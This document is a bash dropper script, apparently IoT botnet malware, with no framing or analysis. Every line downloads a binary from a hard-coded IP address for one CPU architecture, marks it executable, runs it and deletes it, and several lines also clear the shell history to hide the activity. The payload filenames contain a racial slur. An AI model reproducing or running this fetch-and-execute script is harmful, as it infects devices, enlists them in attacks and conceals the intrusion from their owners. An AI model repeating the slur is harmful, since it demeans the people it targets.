 salviaw1.sh
1 #!/bin/bash
2 cd /tmp; wget http://46.29.167.2/hellonigger.mips -O smips; chmod 777 smips; ./smips; rm -rf smips; history -c
3 cd /tmp; wget http://46.29.167.2/hellonigger.x86 -O rx86; chmod 777 rx86; ./rx86; rm -rf rx86; history -c
4 cd /tmp; wget http://46.29.167.2/hellonigger.arm -O telarm; chmod 777 telarm; ./telarm; rm -rf telarm; history -c
5 cd /tmp; wget http://46.29.167.2/hellonigger.arm5 -O t5arm5; chmod 777 t5arm5; ./t5arm5; rm -rf t5arm5; history -c
6 cd /tmp; wget http://46.29.167.2/hellonigger.arm6 -O t6arm6; chmod 777 t6arm6; ./t6arm6; rm -rf t6arm6; history -c
7 cd /tmp; wget http://46.29.167.2/hellonigger.arm7 -O t7arm7; chmod 777 t7arm7; ./t7arm7; rm -rf t7arm7; history -c
8 cd /tmp; wget http://46.29.167.2/hellonigger.mpsl -O t1mpsl; chmod 777 t1mpsl; ./t1mpsl; rm -rf t1mpsl; history -c
9 cd /tmp; wget http://46.29.167.2/hellonigger.ppc -O t1ppc; chmod 777 t1ppc; ./t1ppc; rm -rf t1ppc; history -c
10 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.mips; chmod +x hellonigger.mips; ./hellonigger.mips; rm -rf hellonigger.mips
11 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.mpsl; chmod +x hellonigger.mpsl; ./hellonigger.mpsl; rm -rf hellonigger.mpsl
12 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.x86; chmod +x hellonigger.x86; ./hellonigger.x86; rm -rf hellonigger.x86
13 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.arm4; chmod +x hellonigger.arm4; ./hellonigger.arm4; rm -rf hellonigger.arm4
14 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.i686; chmod +x hellonigger.i686; ./hellonigger.i686; rm -rf hellonigger.i686
15 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.ppc; chmod +x hellonigger.ppc; ./hellonigger.ppc; rm -rf hellonigger.ppc
16 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.i586; chmod +x hellonigger.i586; ./hellonigger.i586; rm -rf hellonigger.i586
17 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.mips; chmod +x hellonigger.mips; ./hellonigger.mips; rm -rf hellonigger.mips
18 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.mpsl; chmod +x hellonigger.mpsl; ./hellonigger.mpsl; rm -rf hellonigger.mpsl
19 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.x86; chmod +x hellonigger.x86; ./hellonigger.x86; rm -rf hellonigger.x86
20 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.arm4; chmod +x hellonigger.arm4; ./hellonigger.arm4; rm -rf hellonigger.arm4
21 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.i686; chmod +x hellonigger.i686; ./hellonigger.i686; rm -rf hellonigger.i686
22 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.ppc; chmod +x hellonigger.ppc; ./hellonigger.ppc; rm -rf hellonigger.ppc
23 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://46.29.167.2/hellonigger.i586; chmod +x hellonigger.i586; ./hellonigger.i586; rm -rf hellonigger.i586